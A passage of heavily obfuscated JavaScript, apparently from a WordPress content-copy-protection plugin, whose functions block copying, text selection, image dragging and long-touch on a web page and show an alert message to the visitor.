_0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return 